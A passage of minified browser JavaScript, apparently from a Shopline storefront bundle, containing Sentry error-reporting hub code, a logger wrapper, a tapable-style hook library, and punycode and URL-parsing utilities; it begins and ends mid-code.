this._stack},t.prototype.getStackTop=function(){return this._stack[this._stack.length-1]},t.prototype.captureException=function(t,e){var n=this._lastEventId=e&&e.event_id?e.event_id:rd(),r=e;if(!e){var o=void 0;try{throw Error("Sentry syntheticException")}catch(i){o=i}r={originalException:t,syntheticException:o}}return this._invokeClient("captureException",t,nK(nK({},r),{event_id:n})),n},t.prototype.captureMessage=function(t,e,n){var r=this._lastEventId=n&&n.event_id?n.event_id:rd(),o=n;if(!n){var i=void 0;try{throw Error(t)}catch(a){i=a}o={originalException:t,syntheticException:i}}return this._invokeClient("captureMessage",t,e,nK(nK({},o),{event_id:r})),r},t.prototype.captureEvent=function(t,e){var n=e&&e.event_id?e.event_id:rd();return"transaction"!==t.type&&(this._lastEventId=n),this._invokeClient("captureEvent",t,nK(nK({},e),{event_id:n})),n},t.prototype.lastEventId=function(){return this._lastEventId},t.prototype.addBreadcrumb=function(t,e){var n=this.getStackTop(),r=n.scope,o=n.client;if(r&&o){var i=o.getOptions&&o.getOptions()||{},a=i.beforeBreadcrumb,u=void 0===a?null:a,c=i.maxBreadcrumbs,s=void 0===c?100:c;if(!(s<=0)){var f=nK({timestamp:rm()},t),l=u?rl(function(){return u(f,e)}):f;null!==l&&r.addBreadcrumb(l,s)}}},t.prototype.setUser=function(t){var e=this.getScope();e&&e.setUser(t)},t.prototype.setTags=function(t){var e=this.getScope();e&&e.setTags(t)},t.prototype.setExtras=function(t){var e=this.getScope();e&&e.setExtras(t)},t.prototype.setTag=function(t,e){var n=this.getScope();n&&n.setTag(t,e)},t.prototype.setExtra=function(t,e){var n=this.getScope();n&&n.setExtra(t,e)},t.prototype.setContext=function(t,e){var n=this.getScope();n&&n.setContext(t,e)},t.prototype.configureScope=function(t){var e=this.getStackTop(),n=e.scope,r=e.client;n&&r&&t(n)},t.prototype.run=function(t){var e=rx(this);try{t(this)}finally{rx(e)}},t.prototype.getIntegration=function(t){var e=this.getClient();if(!e)return null;try{return e.getIntegration(t)}catch(n){return rS&&ru.warn("Cannot retrieve integration "+t.id+" from the current Hub"),null}},t.prototype.startSpan=function(t){return this._callExtensionMethod("startSpan",t)},t.prototype.startTransaction=function(t,e){return this._callExtensionMethod("startTransaction",t,e)},t.prototype.traceHeaders=function(){return this._callExtensionMethod("traceHeaders")},t.prototype.captureSession=function(t){if(void 0===t&&(t=!1),t)return this.endSession();this._sendSessionUpdate()},t.prototype.endSession=function(){var t=this.getStackTop(),e=t&&t.scope,n=e&&e.getSession();n&&n.close(),this._sendSessionUpdate(),e&&e.setSession()},t.prototype.startSession=function(t){var e=this.getStackTop(),n=e.scope,r=e.client,o=r&&r.getOptions()||{},i=o.release,a=o.environment,u=(n1().navigator||{}).userAgent,c=new rC(nK(nK(nK({release:i,environment:a},n&&{user:n.getUser()}),u&&{userAgent:u}),t));if(n){var s=n.getSession&&n.getSession();s&&"ok"===s.status&&s.update({status:"exited"}),this.endSession(),n.setSession(c)}return c},t.prototype._sendSessionUpdate=function(){var t=this.getStackTop(),e=t.scope,n=t.client;if(e){var r=e.getSession&&e.getSession();r&&n&&n.captureSession&&n.captureSession(r)}},t.prototype._invokeClient=function(t){for(var e=[],n=1;n<arguments.length;n++)e[n-1]=arguments[n];var r=this.getStackTop(),o=r.scope,i=r.client;i&&i[t]&&i[t].apply(i,nZ(e,[o]))},t.prototype._callExtensionMethod=function(t){for(var e=[],n=1;n<arguments.length;n++)e[n-1]=arguments[n];var r=rE().__SENTRY__;if(r&&r.extensions&&"function"==typeof r.extensions[t])return r.extensions[t].apply(this,e);rS&&ru.warn("Extension method "+t+" couldn't be found, doing nothing.")},t}();function rE(){var t=n1();return t.__SENTRY__=t.__SENTRY__||{extensions:{},hub:void 0},t}function rx(t){var e=rE(),n=rL(e);return rT(e,t),n}function rj(t){return!!(t&&t.__SENTRY__&&t.__SENTRY__.hub)}function rL(t){return n2("hub",function(){return new rO},t)}function rT(t,e){return!!t&&((t.__SENTRY__=t.__SENTRY__||{}).hub=e,!0)}function rI(t){for(var e,n=[],r=1;r<arguments.length;r++)n[r-1]=arguments[r];var o=(rj(e=rE())&&!rL(e).isOlderThan(4)||rT(e,new rO),nQ()?function(t){try{var e=rE().__SENTRY__,n=e&&e.extensions&&e.extensions.domain&&e.extensions.domain.active;if(!n)return rL(t);if(!rj(n)||rL(n).isOlderThan(4)){var r=rL(t).getStackTop();rT(n,new rO(r.client,rw.clone(r.scope)))}return rL(n)}catch(o){return rL(t)}}(e):rL(e));if(o&&o[t])return o[t].apply(o,nZ(n));throw Error("No hub defined or "+t+" was not found on the hub, please open a bug report.")}function rA(t,e){var n=Error(t);return rI("captureMessage",t,"string"==typeof e?e:void 0,nK({originalException:t,syntheticException:n},"string"!=typeof e?{captureContext:e}:void 0))}function rk(t,e){rI("setTag",t,e)}var rD,rR,rP,rN,rU,rM=function(t){function e(){var e=null!==t&&t.apply(this,arguments)||this;return e.name="Logger Error",e}return function(t,e){if("function"!=typeof e&&null!==e)throw TypeError("Class extends value "+String(e)+" is not a constructor or null");function n(){this.constructor=t}nJ(t,e),t.prototype=null===e?Object.create(e):(n.prototype=e.prototype,new n)}(e,t),e}(Error),rF=function(t){var e=t.message,n=t.owner,r=t.action,o=t.status,i=t.errorLevel,a=t.data;return{title:e,context:[{key:"owner",value:n},{key:"action",value:r},{key:"status",value:o},{key:"errorLevel",value:i}].map(function(t){var e,n;return e=t.key,n=t.value,"".concat(n?"\n[".concat(e,": ").concat(n,"]"):"")}).join(""),data:a?"\n".concat(JSON.stringify(a,null,2)):""}},rB=function(t){var e={};["owner","action"].forEach(function(n){(t[n]||0===t[n])&&(e["event.".concat(n)]=t[n])});var n=nK(nK({},t.tags),e),r=nn.get();return r&&(n.sessionId=r),n},rq=function(t,e){var n;return e instanceof Error?(e.message="".concat(t.title).concat(e.message?" [reason: ".concat(e.message,"]"):"").concat(t.context),n=e):(null==e?void 0:e.reportError)instanceof Error?(e.reportError.message="".concat(t.title).concat(e.reportError.message?" [reason: ".concat(e.reportError.message,"]"):"").concat(t.context),n=e.reportError):n=new rM("".concat(t.title).concat(t.context)),n};try{rk("sessionId",nn.get()),nn.onChange(function(t){rk("sessionId",t)});var r$=(null===(rR=window.Shopline)||void 0===rR?void 0:rR.handle)||(null===(rU=null===(rN=null===(rP=window.__APP_DATA)||void 0===rP?void 0:rP.INITIAL_STATE)||void 0===rN?void 0:rN.stores)||void 0===rU?void 0:rU.domainHandle);r$&&"string"==typeof r$&&rk("handle",r$)}catch(rW){console.error("@sl/logger 补充上报tag出错: ",rW)}var rz=Object.freeze({__proto__:null,default:function(t){var e=t.level,n=t.data,r=t.error,o=rF(t),i=rB(t),a=rq(o,r);switch(e){case eK.Info:rI("addBreadcrumb",{category:t.owner,message:"".concat(o.title).concat(o.context).concat(o.data),level:rh.Info,data:n});break;case eK.Log:rA("".concat(o.title).concat(o.context).concat(o.data),{extra:n,tags:i,level:rh.Log});break;case eK.Warn:rA("".concat(o.title).concat(o.context).concat(o.data),{extra:n,tags:i,level:rh.Warning});break;case eK.Error:rI("captureException",a,{captureContext:{extra:nK({error:r},n),tags:i,level:rh.Error},originalException:a,syntheticException:Error("Sentry syntheticException")});break;default:console.error("不是期望的上报类型",e,o)}},getInstanceTransport:function(t){return function(e){var n=e.level,r=e.data,o=e.error,i=rF(e),a=rB(e),u=rq(i,o);switch(n){case eK.Info:t.addBreadcrumb({category:e.owner,message:"".concat(i.title).concat(i.context).concat(i.data),level:rh.Info});break;case eK.Log:t.captureMessage("".concat(i.title).concat(i.context).concat(i.data),rh.Log,{captureContext:{extra:r,tags:a}});break;case eK.Warn:t.captureMessage("".concat(i.title).concat(i.context).concat(i.data),rh.Warning,{captureContext:{extra:r,tags:a}});break;case eK.Error:t.captureException(u,{captureContext:{extra:nK({error:o},r),tags:a,level:rh.Error}});break;default:console.error("不是期望的上报类型",n,i)}}}})}();

!function(){"use strict";var t,n="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},o={},e=n&&n.__extends||(t=function(n,o){return(t=Object.setPrototypeOf||({__proto__:[]})instanceof Array&&function(t,n){t.__proto__=n}||function(t,n){for(var o in n)n.hasOwnProperty(o)&&(t[o]=n[o])})(n,o)},function(n,o){function e(){this.constructor=n}t(n,o),n.prototype=null===o?Object.create(o):(e.prototype=o.prototype,new e)}),r=n&&n.__read||function(t,n){var o="function"==typeof Symbol&&t[Symbol.iterator];if(!o)return t;var e,r,i=o.call(t),l=[];try{for(;(void 0===n||n-- >0)&&!(e=i.next()).done;)l.push(e.value)}catch(a){r={error:a}}finally{try{e&&!e.done&&(o=i.return)&&o.call(i)}finally{if(r)throw r.error}}return l},i=n&&n.__spread||function(){for(var t=[],n=0;n<arguments.length;n++)t=t.concat(r(arguments[n]));return t},l=n&&n.__values||function(t){var n="function"==typeof Symbol&&Symbol.iterator,o=n&&t[n],e=0;if(o)return o.call(t);if(t&&"number"==typeof t.length)return{next:function(){return t&&e>=t.length&&(t=void 0),{value:t&&t[e++],done:!t}}};throw TypeError(n?"Object is not iterable.":"Symbol.iterator is not defined.")};function a(t){var n=!1;return function(){for(var o=[],e=0;e<arguments.length;e++)o[e]=arguments[e];n||(n=!0,t.apply(void 0,i(o)))}}Object.defineProperty(o,"__esModule",{value:!0});var u=function(){function t(t){this.tapIdSeed=0,this.presetTapBucket=new Set,this.tapBuckets=new Map,this.tapOptionsCache=new Map,this.bucketHashcode=t}return t.prototype.exhaust=function(){this.presetTapBucket.clear(),this.tapBuckets.clear(),this.tapOptionsCache.clear()},t.prototype.destroy=function(){this.exhaust()},t.prototype.insertSyncTap=function(t,n){return this.tapping(t,n)},t.prototype.insertAsyncTap=function(t,n){return this.tapping(function(){for(var n=[],o=0;o<arguments.length;o++)n[o]=arguments[o];var e=n[n.length-1];try{t.apply(void 0,i(n))}catch(r){e(r)}},n)},t.prototype.insertPromiseTap=function(t,n){return this.tapping(function(){for(var n=[],o=0;o<arguments.length;o++)n[o]=arguments[o];var e=n.pop();try{Promise.resolve(t.apply(void 0,i(n))).then(function(t){e(null,t)},function(t){e(t)})}catch(r){e(r)}},n)},t.prototype.invokeSeries=function(t,n){n||(n={}),"function"==typeof n.onComplete&&(n.onComplete=a(n.onComplete)),function t(n,o,e){if(r="function"==typeof n.onComplete?n.onComplete:function(t,n){},!e.length){n.shouldWaterfall?r(null,o[0]):r(null,void 0);return}var r,l=e.shift(),a=Array.from(o),u=i(o,[function(o,i){if(null!=o){r(o);return}if(void 0!==i&&!0===n.shouldBail){r(null,i);return}void 0!==i&&!0===n.shouldWaterfall&&(a[0]=i),t(n,a,e)}]);l.fn.apply(l,i(u))}(n,t,Array.from(this.getBucketTaps(t)))},t.prototype.invokeParallel=function(t,n){n||(n={}),"function"==typeof n.onComplete&&(n.onComplete=a(n.onComplete)),function(t,n,o){if(a="function"==typeof t.onComplete?t.onComplete:function(t,n){},!o.length){a(null,void 0);return}var e,r,a,u=o.length,p=i(n,[function(o,e){if(null!=o){a(o);return}if(void 0!==e&&!0===t.shouldBail){a(null,e);return}if(--u<=0){a(null,n[0]);return}}]);try{for(var c=l(o),s=c.next();!s.done;s=c.next()){var f=s.value;f.fn.apply(f,i(p))}}catch(h){e={error:h}}finally{try{s&&!s.done&&(r=c.return)&&r.call(c)}finally{if(e)throw e.error}}}(n,t,Array.from(this.getBucketTaps(t)))},t.prototype.invokeSynchronously=function(t,n){return n||(n={}),function(t,n,o){if(!o.length)return t.shouldWaterfall?n[0]:void 0;var e,r,a=Array.from(n);try{for(var u=l(o),p=u.next();!p.done;p=u.next()){var c=p.value.fn.apply(void 0,i(a));if(void 0!==c&&!0===t.shouldBail)return c;void 0!==c&&!0===t.shouldWaterfall&&(a[0]=c)}}catch(s){e={error:s}}finally{try{p&&!p.done&&(r=u.return)&&r.call(u)}finally{if(e)throw e.error}}return t.shouldWaterfall?a[0]:void 0}(n,t,Array.from(this.getBucketTaps(t)))},t.prototype.getBucketTaps=function(t){var n,o,e=Array.from(this.presetTapBucket),r=[];if("function"==typeof this.bucketHashcode){var a=this.bucketHashcode.apply(this,i(t));this.tapBuckets.has(a)&&(r=Array.from(this.tapBuckets.get(a)))}var u=new Set(i(e,r)),p=new Set;try{for(var c=l(u),s=c.next();!s.done;s=c.next()){var f=s.value;p.add(this.tapOptionsCache.get(f))}}catch(h){n={error:h}}finally{try{s&&!s.done&&(o=c.return)&&o.call(c)}finally{if(n)throw n.error}}return p},t.prototype.tapping=function(t,n){var o=this,e=this.presetTapBucket;n&&(this.tapBuckets.has(n)||this.tapBuckets.set(n,new Set),e=this.tapBuckets.get(n));var r=this.generateTapId();return this.tapOptionsCache.set(r,{fn:t,bucket:n}),e.add(r),function(){o.popoutTap(r)}},t.prototype.popoutTap=function(t){var n=this.tapOptionsCache.get(t);if(n){var o=n.bucket;o?this.tapBuckets.has(o)&&this.tapBuckets.get(o).delete(t):this.presetTapBucket.delete(t),this.tapOptionsCache.delete(t)}},t.prototype.generateTapId=function(){return"tap:"+ ++this.tapIdSeed+"?"+Date.now()},t}();o.Hook=u;var p=function(t){function n(){return null!==t&&t.apply(this,arguments)||this}return e(n,t),n.prototype.tap=function(t,n){return this.insertSyncTap(t,n)},n}(u);o.SyncTapHook=p;var c=function(t){function n(){return null!==t&&t.apply(this,arguments)||this}return e(n,t),n.prototype.tapAsync=function(t,n){return this.insertAsyncTap(t,n)},n.prototype.tapPromise=function(t,n){return this.insertPromiseTap(t,n)},n}(u);o.AsyncTapHook=c;var s=function(t){function n(){return null!==t&&t.apply(this,arguments)||this}return e(n,t),n.prototype.call=function(){for(var t=[],n=0;n<arguments.length;n++)t[n]=arguments[n];this.invokeSynchronously(t)},n}(p),f=o.SyncHook=s,h=function(t){function n(){return null!==t&&t.apply(this,arguments)||this}return e(n,t),n.prototype.call=function(){for(var t=[],n=0;n<arguments.length;n++)t[n]=arguments[n];return this.invokeSynchronously(t,{shouldBail:!0})},n}(p);o.SyncBailHook=h;var y=function(t){function n(){return null!==t&&t.apply(this,arguments)||this}return e(n,t),n.prototype.call=function(){for(var t=[],n=0;n<arguments.length;n++)t[n]=arguments[n];return this.invokeSynchronously(t,{shouldWaterfall:!0})},n}(p);o.SyncWaterfallHook=y;var v=function(t){function n(){return null!==t&&t.apply(this,arguments)||this}return e(n,t),n.prototype.callAsync=function(){for(var t=[],n=0;n<arguments.length;n++)t[n]=arguments[n];var o=t.pop();this.invokeParallel(t,{onComplete:function(t){null!=t?o(t):o()}})},n.prototype.callPromise=function(){for(var t=this,n=[],o=0;o<arguments.length;o++)n[o]=arguments[o];return new Promise(function(o,e){t.invokeParallel(n,{onComplete:function(t){null!=t?e(t):o()}})})},n}(c);o.AsyncParallelHook=v;var d=function(t){function n(){return null!==t&&t.apply(this,arguments)||this}return e(n,t),n.prototype.callAsync=function(){for(var t=[],n=0;n<arguments.length;n++)t[n]=arguments[n];var o=t.pop();this.invokeParallel(t,{shouldBail:!0,onComplete:o})},n.prototype.callPromise=function(){for(var t=this,n=[],o=0;o<arguments.length;o++)n[o]=arguments[o];return new Promise(function(o,e){t.invokeParallel(n,{shouldBail:!0,onComplete:function(t,n){null!=t?e(t):o(n)}})})},n}(c);o.AsyncParallelBailHook=d;var k=function(t){function n(){return null!==t&&t.apply(this,arguments)||this}return e(n,t),n.prototype.callAsync=function(){for(var t=[],n=0;n<arguments.length;n++)t[n]=arguments[n];var o=t.pop();this.invokeSeries(t,{onComplete:function(t){null!=t?o(t):o()}})},n.prototype.callPromise=function(){for(var t=this,n=[],o=0;o<arguments.length;o++)n[o]=arguments[o];return new Promise(function(o,e){t.invokeSeries(n,{onComplete:function(t){null!=t?e(t):o()}})})},n}(c);o.AsyncSeriesHook=k;var m=function(t){function n(){return null!==t&&t.apply(this,arguments)||this}return e(n,t),n.prototype.callAsync=function(){for(var t=[],n=0;n<arguments.length;n++)t[n]=arguments[n];var o=t.pop();this.invokeSeries(t,{shouldBail:!0,onComplete:o})},n.prototype.callPromise=function(){for(var t=this,n=[],o=0;o<arguments.length;o++)n[o]=arguments[o];return new Promise(function(o,e){t.invokeSeries(n,{shouldBail:!0,onComplete:function(t,n){null!=t?e(t):o(n)}})})},n}(c),g=o.AsyncSeriesBailHook=m,S=function(t){function n(){return null!==t&&t.apply(this,arguments)||this}return e(n,t),n.prototype.callAsync=function(){for(var t=[],n=0;n<arguments.length;n++)t[n]=arguments[n];var o=t.pop();this.invokeSeries(t,{shouldWaterfall:!0,onComplete:o})},n.prototype.callPromise=function(){for(var t=this,n=[],o=0;o<arguments.length;o++)n[o]=arguments[o];return new Promise(function(o,e){t.invokeSeries(n,{shouldWaterfall:!0,onComplete:function(t,n){null!=t?e(t):o(n)}})})},n}(c);o.AsyncSeriesWaterfallHook=S,o.default={SyncHook:s,SyncBailHook:h,SyncWaterfallHook:y,AsyncSeriesHook:k,AsyncSeriesBailHook:m,AsyncSeriesWaterfallHook:S,AsyncParallelHook:v,AsyncParallelBailHook:d},window["@funnyecho/hamon"]={SyncHook:f,AsyncSeriesBailHook:g}}();

!function(){"use strict";var t,e="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},s={},o={exports:{}};o.exports,t=o.exports,function(s){var r=t&&!t.nodeType&&t,n=o&&!o.nodeType&&o,h="object"==typeof e&&e;(h.global===h||h.window===h||h.self===h)&&(s=h);var a,i,l=/^xn--/,u=/[^\x20-\x7E]/,c=/[\x2E\u3002\uFF0E\uFF61]/g,f={overflow:"Overflow: input needs wider integers to process","not-basic":"Illegal input >= 0x80 (not a basic code point)","invalid-input":"Invalid input"},p=Math.floor,m=String.fromCharCode;function v(t){throw RangeError(f[t])}function d(t,e){for(var s=t.length,o=[];s--;)o[s]=e(t[s]);return o}function y(t,e){var s=t.split("@"),o="";return s.length>1&&(o=s[0]+"@",t=s[1]),o+d((t=t.replace(c,".")).split("."),e).join(".")}function g(t){for(var e,s,o=[],r=0,n=t.length;r<n;)(e=t.charCodeAt(r++))>=55296&&e<=56319&&r<n?(64512&(s=t.charCodeAt(r++)))==56320?o.push(((1023&e)<<10)+(1023&s)+65536):(o.push(e),r--):o.push(e);return o}function b(t){return d(t,function(t){var e="";return t>65535&&(t-=65536,e+=m(t>>>10&1023|55296),t=56320|1023&t),e+=m(t)}).join("")}function j(t,e){return t+22+75*(t<26)-((0!=e)<<5)}function x(t,e,s){var o=0;for(t=s?p(t/700):t>>1,t+=p(t/e);t>455;o+=36)t=p(t/35);return p(o+36*t/(t+38))}function w(t){var e,s,o,r,n,h,a,i,l,u,c,f=[],m=t.length,d=0,y=128,g=72;for((o=t.lastIndexOf("-"))<0&&(o=0),r=0;r<o;++r)t.charCodeAt(r)>=128&&v("not-basic"),f.push(t.charCodeAt(r));for(n=o>0?o+1:0;n<m;){for(h=d,a=1,i=36;n>=m&&v("invalid-input"),((l=(e=t.charCodeAt(n++))-48<10?e-22:e-65<26?e-65:e-97<26?e-97:36)>=36||l>p((2147483647-d)/a))&&v("overflow"),d+=l*a,!(l<(u=i<=g?1:i>=g+26?26:i-g));i+=36)a>p(2147483647/(c=36-u))&&v("overflow"),a*=c;g=x(d-h,s=f.length+1,0==h),p(d/s)>2147483647-y&&v("overflow"),y+=p(d/s),d%=s,f.splice(d++,0,y)}return b(f)}function O(t){var e,s,o,r,n,h,a,i,l,u,c,f,d,y,b,w=[];for(h=0,f=(t=g(t)).length,e=128,s=0,n=72;h<f;++h)(c=t[h])<128&&w.push(m(c));for(o=r=w.length,r&&w.push("-");o<f;){for(a=2147483647,h=0;h<f;++h)(c=t[h])>=e&&c<a&&(a=c);for(a-e>p((2147483647-s)/(d=o+1))&&v("overflow"),s+=(a-e)*d,e=a,h=0;h<f;++h)if((c=t[h])<e&&++s>2147483647&&v("overflow"),c==e){for(i=s,l=36;!(i<(u=l<=n?1:l>=n+26?26:l-n));l+=36)b=i-u,y=36-u,w.push(m(j(u+b%y,0))),i=p(b/y);w.push(m(j(i,0))),n=x(s,d,o==r),s=0,++o}++s,++e}return w.join("")}if(a={version:"1.3.2",ucs2:{decode:g,encode:b},decode:w,encode:O,toASCII:function(t){return y(t,function(t){return u.test(t)?"xn--"+O(t):t})},toUnicode:function(t){return y(t,function(t){return l.test(t)?w(t.slice(4).toLowerCase()):t})}},r&&n){if(o.exports==r)n.exports=a;else for(i in a)a.hasOwnProperty(i)&&(r[i]=a[i])}else s.punycode=a}(e);var r=o.exports,n={},h=function(t){switch(typeof t){case"string":return t;case"boolean":return t?"true":"false";case"number":return isFinite(t)?t:"";default:return""}};function a(){this.protocol=null,this.slashes=null,this.auth=null,this.host=null,this.port=null,this.hostname=null,this.hash=null,this.search=null,this.query=null,this.pathname=null,this.path=null,this.href=null}n.decode=n.parse=function(t,e,s,o){e=e||"&",s=s||"=";var r={};if("string"!=typeof t||0===t.length)return r;var n=/\+/g;t=t.split(e);var h=1e3;o&&"number"==typeof o.maxKeys&&(h=o.maxKeys);var a=t.length;h>0&&a>h&&(a=h);for(var i=0;i<a;++i){var l,u,c,f,p=t[i].replace(n,"%20"),m=p.indexOf(s);(m>=0?(l=p.substr(0,m),u=p.substr(m+1)):(l=p,u=""),c=decodeURIComponent(l),f=decodeURIComponent(u),Object.prototype.hasOwnProperty.call(r,c))?Array.isArray(r[c])?r[c].push(f):r[c]=[r[c],f]:r[c]=f}return r},n.encode=n.stringify=function(t,e,s,o){return(e=e||"&",s=s||"=",null===t&&(t=void 0),"object"==typeof t)?Object.keys(t).map(function(o){var r=encodeURIComponent(h(o))+s;return Array.isArray(t[o])?t[o].map(function(t){return r+encodeURIComponent(h(t))}).join(e):r+encodeURIComponent(h(t[o]))}).join(e):o?encodeURIComponent(h(o))+s+encodeURIComponent(h(t)):""},s.parse=g,s.resolve=function(t,e){return g(t,!1,!0).resolve(e)},s.resolveObject=function(t,e){return t?g(t,!1,!0).resolveObject(e):e},s.format=function(t){return(b(t)&&(t=g(t)),t instanceof a)?t.format():a.prototype.format.call(t)},s.Url=a;var i=/^([a-z0-9.+-]+:)/i,l=/:[0-9]*$/,u=["'"].concat(["{","}","|","\\","^","`"].concat(["<",">",'"',"`"," ","\r","\n","	"])),c=["%","/","?",";","#"].concat(u),f=["/","?","#"],p=/^[a-z0-9A-Z_-]{0,63}$/,m=/^([a-z0-9A-Z_-]{0,63})(.*)$/,v={javascript:!0,"javascript:":!0},d={javascript:!0,"javascript:":!0},y={http:!0,https:!0,ftp:!0,gopher:!0,file:!0,"http:":!0,"https:":!0,"ftp:":!0,"gopher:":!0,"file:":!0};function g(t,e,s){if(t&&j(t)&&t instanceof a)return t;var o=new a;return o.parse(t,e,s),o}function b(t){return"string"==typeof t}function j(t){return"object"==typeof t&&null!==t}function x(t){return null===t}a.prototype.parse=function(t,e,s){if(!b(t))throw TypeError("Parameter 'url' must be a string, not "+typeof t);var o=t;o=o.trim();var h=i.exec(o);if(h){var a=(h=h[0]).toLowerCase();this.protocol=a,o=o.substr(h.length)}if(s||h||o.match(/^\/\/[^@\/]+@[^@\/]+/)){var l="//"===o.substr(0,2);l&&!(h&&d[h])&&(o=o.substr(2),this.slashes=!0)}if(!d[h]&&(l||h&&!y[h])){for(var g,j,x=-1,w=0;w<f.length;w++){var O=o.indexOf(f[w]);-1!==O&&(-1===x||O<x)&&(x=O)}-1!==(j=-1===x?o.lastIndexOf("@"):o.lastIndexOf("@",x))&&(g=o.slice(0,j),o=o.slice(j+1),this.auth=decodeURIComponent(g)),x=-1;for(var w=0;w<c.length;w++){var O=o.indexOf(c[w]);-1!==O&&(-1===x||O<x)&&(x=O)}-1===x&&(x=o.length),this.host=o.slice(0,x),o=o.slice(x),this.parseHost(),this.hostname=this.hostname||"";var C="["===this.hostname[0]&&"]"===this.hostname[this.hostname.length-1];if(!C)for(var A=this.hostname.split(/\./),w=0,I=A.length;w<I;w++){var q=A[w];if(q&&!q.match(p)){for(var U="",R=0,E=q.length;R<E;R++)q.charCodeAt(R)>127?U+="x":U+=q[R];if(!U.match(p)){var k=A.slice(0,w),F=A.slice(w+1),T=q.match(m);T&&(k.push(T[1]),F.unshift(T[2])),F.length&&(o="/"+F.join(".")+o),this.hostname=k.join(".");break}}}if(this.hostname.length>255?this.hostname="":this.hostname=this.hostname.toLowerCase(),!C){for(var z=this.hostname.split("."),L=[],w=0;w<z.length;++w){var P=z[w];L.push(P.match(/[^A-Za-z0-9_-]/)?"xn--"+r.encode(P):P)}this.hostname=L.join(".")}var Z=this.port?":"+this.port:"",$=this.hostname||"";this.host=$+Z,this.href+=this.host,C&&(this.hostname=this.hostname.substr(1,this.hostname.length-2),"/"!==o[0]&&(o="/"+o))}if(!v[a])for(var w=0,I=u.length;w<I;w++){var _=u[w],H=encodeURIComponent(_);H===_&&(H=escape(_)),o=o.split(_).join(H)}var K=o.indexOf("#");-1!==K&&(this.hash=o.substr(K),o=o.slice(0,K));var S=o.indexOf("?");if(-1!==S?(this.search=o.substr(S),this.query=o.substr(S+1),e&&(this.query=n.parse(this.query)),o=o.slice(0,S)):e&&(this.search="",this.query={}),o&&(this.pathname=o),y[a]&&this.hostname&&!this.pathname&&(this.pathname="/"),this.pathname||this.search){var Z=this.pathname||"",P=this.search||"";this.path=Z+P}return this.href=this.format(),this},a.prototype.format=function(){var t=this.auth||"";t&&(t=(t=encodeURIComponent(t)).replace(/%3A/i,":")+"@");var e=this.protocol||"",s=this.pathname||"",o=this.hash||"",r=!1,h="";this.host?r=t+this.host:this.hostname&&(r=t+(-1===this.hostname.indexOf(":")?this.hostname:"["+this.hostname+"]"),this.port&&(r+=":"+this.port)),this.query&&j(this.query)&&Object.keys(this.query).length&&(h=n.stringify(this.query));var a=this.search||h&&"?"+h||"";return e&&":"!==e.substr(-1)&&(e+=":"),this.slashes||(!e||y[e])&&!1!==r?(r="//"+(r||""),s&&"/"!==s.charAt(0)&&(s="/"+s)):r||(r=""),o&&"#"!==o.charAt(0)&&(o="#"+o),a&&"?"!==a.charAt(0)&&(a="?"+a),e+r+(s=s.replace(/[?#]/g,function(t){return encodeURIComponent(t)}))+(a=a.replace("#","%23"))+o},a.prototype.resolve=function(t){return this.resolveObject(g(t,!1,!0)).format()},a.prototype.resolveObject=function(t){if(b(t)){var e=new a;e.parse(t,!1,!0),t=e}var s=new a;if(Object.keys(this).forEach(function(t){s[t]=this[t]},this),s.hash=t.hash,""===t.href)return s.href=s.format(),s;if(t.slashes&&!t.protocol)return Object.keys(t).forEach(function(e){"protocol"!==e&&(s[e]=t[e])}),y[s.protocol]&&s.hostname&&!s.pathname&&(s.path=s.pathname="/"),s.href=s.format(),s;if(t.protocol&&t.protocol!==s.protocol){if(!y[t.protocol])return Object.keys(t).forEach(function(e){s[e]=t[e]}),s.href=s.format(),s;if(s.protocol=t.protocol,t.host||d[t.protocol])s.pathname=t.pathname;else{for(var o=(t.pathname||"").split("/");o.length&&!(t.host=o.shift()););t.host||(t.host=""),t.hostname||(t.hostname=""),""!==o[0]&&o.unshift(""),o.length<2&&o.unshift(""),s.pathname=o.join("/")}if(s.search=t.search,s.query=t.query,s.host=t.host||"",s.auth=t.auth,s.hostname=t.hostname||t.host,s.port=t.port,s.pathname||s.search){var r=s.pathname||"",n=s.search||"";s.path=r+n}return s.slashes=s.slashes||t.slashes,s.href=s.format(),s}var h=s.pathname&&"/"===s.pathname.charAt(0),i=t.host||t.pathname&&"/"===t.pathname.charAt(0),l=i||h||s.host&&t.pathname,u=l,c=s.pathname&&s.pathname.split("/")||[],o=t.pathname&&t.pathname.split("/")||[],f=s.protocol&&!y[s.protocol];if(f&&(s.hostname="",s.port=null,s.host&&(""===c[0]?c[0]=s.host:c.unshift(s.host)),s.host="",t.protocol&&(t.hostname=null,t.port=null,t.host&&(""===o[0]?o[0]=t.host:o.unshift(t.host)),t.host=null),l=l&&(""===o[0]||""===c[0])),i)s.host=t.host||""===t.host?t.host:s.host,s.hostname=t.hostname||""===t.hostname?t.hostname:s.hostname,s.search=t.search,s.query=t.query,c=o;else if(o.length)c||(c=[]),c.pop(),c=c.concat(o),s.search=t.search,s.query=t.query;else if(null!=t.search){if(f){s.hostname=s.host=c.shift();var p=!!(s.host&&s.host.indexOf("@")>0)&&s.host.split("@");p&&(s.auth=p.shift(),s.host=s.hostname=p.shift())}return s.search=t.search,s.query=t.query,x(s.pathname)&&x(s.search)||(s.path=(s.pathname?s.pathname:"")+(s.search?s.search:"")),s.href=s.format(),s}if(!c.length)return s.pathname=null,s.search?s.path="/"+s.search:s.path=null,s.href=s.format(),s;for(var m=c.slice(-1)[0],v=(s.host||t.host)&&("."===m||".."===m)||""===m,g=0,j=c.length;j>=0;j--)"."==(m=c[j])?c.splice(j,1):".."===m?(c.splice(j,1),g++):g&&(c.splice(j,1),g--);if(!l&&!u)for(;g--;g)c.unshift("..");l&&""!==c[0]&&(!c[0]||"/"!==c[0].charAt(0))&&c.unshift(""),v&&"/"!==c.join("/").substr(-1)&&c.push("");var w=""===c[0]||c[0]&&"/"===c[0].charAt(0);if(f){s.hostname=s.host=w?"":c.length?c.shift():"";var p=!!(s.host&&s.host.indexOf("@")>0)&&s.host.split("@");p&&(s.auth=p.shift(),s.host=s.hostname=p.shift())}return(l=l||s.host&&c.length)&&!w&&c.unshift(""),c.length?s.pathname=c.join("/"):(s.pathname=null,s.path=null),x(s.pathname)&&x(s.search)||(s.path=(s.pathname?s.pathname:"")+(s.search?s.search:"")),s.auth=t.auth||s.auth,s.slashes=s.slashes||t.slashes,s.href=s.format(),s},a.prototype.parseHost=function(){var 